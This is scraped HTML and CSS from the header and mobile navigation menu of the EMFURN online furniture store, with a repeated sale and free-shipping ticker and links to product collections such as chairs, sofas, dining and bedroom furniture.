            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--24961366130985__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 2px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 4px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Shop By Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIVING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-living" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIVING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SEATING
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-seating" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SEATING
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/mid-century-modern-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mid Century Modern Chairs
                                              </a>
                                            </li><li>
                                              <a href="/collections/eames-style-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Eames Style Chairs
                                              </a>
                                            </li><li>
                                              <a href="/collections/accent-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Accent Chairs
                                              </a>
                                            </li><li>
                                              <a href="/collections/lounge-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lounge Chairs
                                              </a>
                                            </li><li>
                                              <a href="/collections/ottomans" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ottomans
                                              </a>
                                            </li><li>
                                              <a href="/collections/stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stools
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      STORAGE
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-storage" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        STORAGE
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/sideboards-tv-stands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sideboards &amp; TV Stands
                                              </a>
                                            </li><li>
                                              <a href="/collections/shoe-cabinets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shoe Cabinets
                                              </a>
                                            </li><li>
                                              <a href="/collections/shelves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shelves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SOFAS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sofas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SOFAS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sofas
                                              </a>
                                            </li><li>
                                              <a href="/collections/loveseats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Loveseats
                                              </a>
                                            </li><li>
                                              <a href="/collections/benches-daybeds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Benches &amp; Daybeds
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      TABLES &amp; ACCENTS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-tables-accents" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        TABLES &amp; ACCENTS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/coffee-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coffee Tables
                                              </a>
                                            </li><li>
                                              <a href="/collections/console-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Console Tables
                                              </a>
                                            </li><li>
                                              <a href="/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/collections/emoji-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Emoji Pillows
                                              </a>
                                            </li><li>
                                              <a href="/collections/rugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Rugs
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        DINING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dining" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            DINING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/dining-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Chairs
                                  </a></li><li><a href="/collections/dining-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Tables
                                  </a></li><li><a href="/collections/dining-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Sets
                                  </a></li><li><a href="/collections/dining-buffets-servers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Buffets &amp; Servers
                                  </a></li><li><a href="/collections/dining-benches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Benches
                                  </a></li><li><a href="/collections/bar-carts-serving-carts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Carts &amp; Serving Carts
                                  </a></li><li><a href="/collections/bar-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Stools
                                  </a></li><li><a href="/collections/counter-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Counter Stools
                                  </a></li><li><a href="/collections/bar-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Tables
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        BEDROOM
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bedroom" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            BEDROOM
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bed-frames" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bed Frames
                                  </a></li><li><a href="/collections/headboards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Headboards
                                  </a></li><li><a href="/collections/mattresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mattresses
                                  </a></li><li><a href="/collections/bedroom-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedroom Sets
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      CASE GOODS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-case-goods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        CASE GOODS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/chests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chests
                                              </a>
                                            </li><li>
                                              <a href="/collections/dressers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dressers
                                              </a>
                                            </li><li>
                                              <a href="/collections/nightstands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nightstands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIGHTING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lighting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
